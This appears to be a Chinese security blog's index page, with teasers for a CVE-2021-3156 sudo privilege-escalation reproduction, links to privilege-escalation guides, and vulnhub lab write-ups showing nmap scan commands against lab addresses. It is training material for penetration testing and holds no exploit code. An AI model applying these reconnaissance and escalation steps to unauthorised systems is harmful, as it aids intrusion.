





























CVE-2021-3156漏洞复现

CVE-2021-3156 Linux sudo权限提升漏洞 复现 漏洞描述

1月26日,Sudo发布安全通告,修复了一个类Unix操作系统在命令参数中转义反斜杠时存在基于堆的缓冲区溢出漏洞。当sudo通过-s或-i命令行选项在shell模式下运行命令时,它将在命令参数中使用…

网络安全总结好文(私人博客收录备份)

https://www.cnblogs.com/sfsec/p/15162635.html //最全windows提权总结(建议收藏)

https://www.cnblogs.com/sfsec/p/15163907.html //最详细Linux提权总结(建议收藏)

https://www.cnblogs.com/sfsec/p/15241860.html //MyS…





vulnhub靶机 | DC-1 write-up

靶机下载地址:https://www.vulnhub.com/entry/dc-1,292/

搭建好环境,我们用nmap来扫描靶机的ip地址 nmap -sP 192.168.110.1/24 扫描到靶机的ip地址为192.168.110.174,那接下来我们来进行扫描一下端口 nmap -sV 192.168.110.174 发现开放一些…









vulnhub靶机 | DriftingBlues:6 write-up

靶机下载地址:https://www.vulnhub.com/entry/driftingblues-6,672/ nmap -sP 192.168.110.1/24 #首先扫描存活网段 扫描出靶机地址是192.168.110.169。在对其详细服务进行扫描。 nmap -sV 192.168.110.169 开着一个80端口,进行访问。 发现只有一张图…





vulnhub靶机 | DriftingBlues:7 write-up

靶机下载地址:https://www.vulnhub.com/entry/driftingblues-7,680/ 题目的目标是要夺到里面的flag,搭建好环境如图。 首先用nmap扫描一下ip地址 nmap -sP 192.168.110.1/24 #扫描网段中存活主机 nmap -p- 192.168.110.167 #在看看上面运行的服务 nmap -sV 192.16…



